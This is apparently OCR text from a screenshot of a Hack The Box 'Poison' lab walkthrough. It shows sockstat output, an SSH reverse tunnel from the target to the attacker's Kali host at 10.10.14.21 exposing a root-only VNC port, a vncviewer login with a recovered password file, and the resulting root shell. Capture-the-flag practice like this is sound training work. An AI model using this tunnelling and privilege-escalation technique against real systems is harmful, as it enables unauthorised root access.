 Burp Suite Community E...
Mozilla Firefox
kali ❐ 0 ● 2 vncviewer
htb - File Manager
TightVNC: root's X deskt...
11:07 PM
27%
kali ❐ 0 ● 2 vncviewer
File Actions Edit View Help
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root@Poison:~ #
www httpd 660 4 tcp4 *:80 *:*
www httpd 659 4 tcp4 *:80 *:*
www httpd 658 4 tcp4 *:80 *:*
root httpd 646 4 tcp4 *:80 *:*
root sshd 641 4 tcp4 *:22 *:*
root Xvnc 550 1 tcp4 127.0.0.1:5901 *:*
root Xvnc 550 3 tcp4 127.0.0.1:5801 *:*
root syslogd 411 7 udp4 *:514 *:*
$ sockstat -4 -l
USER COMMAND PID FD PROTO LOCAL ADDRESS FOREIGN ADDRESS
www httpd 15161 4 tcp4 *:80 *:*
root sendmail 663 3 tcp4 127.0.0.1:25 *:*
www httpd 662 4 tcp4 *:80 *:*
www httpd 661 4 tcp4 *:80 *:*
www httpd 660 4 tcp4 *:80 *:*
www httpd 659 4 tcp4 *:80 *:*
www httpd 658 4 tcp4 *:80 *:*
root httpd 646 4 tcp4 *:80 *:*
root sshd 641 4 tcp4 *:22 *:*
root Xvnc 550 1 tcp4 127.0.0.1:5901 *:*
root Xvnc 550 3 tcp4 127.0.0.1:5801 *:*
root syslogd 411 7 udp4 *:514 *:*
$ ssh -f -N kali@10.10.14.21 -R 5901:localhost:5901
kali@10.10.14.21's password:
$ Warning: remote port forwarding failed for listen port 5901
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
kali@kali:~/Desktop/htb/poison$ vncviewer -passwd secret 127.0.0.1::5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
$
❐ 0 ↑ 1d 9h 20m 1 sudo 2 vncviewer
↓ 27% | 23:07 | 02 Sep kali kali